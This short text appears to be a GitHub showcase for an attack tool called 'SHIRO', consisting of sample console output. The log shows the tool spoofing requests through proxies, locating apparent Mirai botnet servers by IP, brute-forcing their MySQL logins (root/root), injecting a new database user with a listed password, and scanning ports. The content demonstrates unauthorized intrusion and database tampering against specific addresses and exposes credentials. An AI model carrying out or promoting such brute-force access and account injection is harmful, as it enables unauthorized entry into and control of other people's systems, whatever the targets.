 SHIRO
[300] Proxies loaded
Spoofing All Requests...
Connected To [177.73.16.74:55443]
Starting Shiro Scraper...
MIRAI FOUND [34.70.14.108]
[34.70.14.108] Has MYSQL running...
Attempting To Brute SQL Server [34.70.14.108]
SQL LOGIN SUCCESSFUL [root] [root]
Attemping To Inject New Login Into Database: information_schema
Attemping To Inject New Login Into Database: Mana
Injected Login Into Database: Mana
Success On [34.70.14.108] | USER: shiro | PASSWORD: rulesyou
Scanning For Open Ports...
1791 | open | ea1
MIRAI FOUND [103.162.30.118]
[103.162.30.118] Has MYSQL running...
Attempting To Brute SQL Server [103.162.30.118]
FAILED TO BRUTE SQL SERVER